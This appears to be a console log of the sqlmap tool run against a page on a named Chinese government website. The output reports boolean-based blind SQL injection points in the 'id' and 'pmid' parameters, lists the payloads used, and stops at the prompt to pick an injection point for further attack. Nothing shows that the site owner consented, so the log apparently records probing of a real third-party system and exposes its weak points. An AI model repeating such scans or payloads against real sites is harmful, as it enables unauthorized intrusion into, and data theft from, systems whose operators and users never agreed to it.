 D:\Python27\sqlmap>sqlmap.py -u "http://www.tzhymz.gov.cn/acritever.asp?pmid=131
&fmid=132&id=283"
sqlmap {1.0-dev-nongit-20141106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:49:33
[18:49:33] [INFO] testing connection to the target URL
[18:49:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=131&fmid=132&id=283 AND 7451=7451
Place: GET
Parameter: pmid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pmid=131 AND 2134=2134&fmid=132&id=283
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: pmid, type: Unescaped numeric (default)
[1] place: GET, parameter: id, type: Unescaped numeric
[q] Quit
>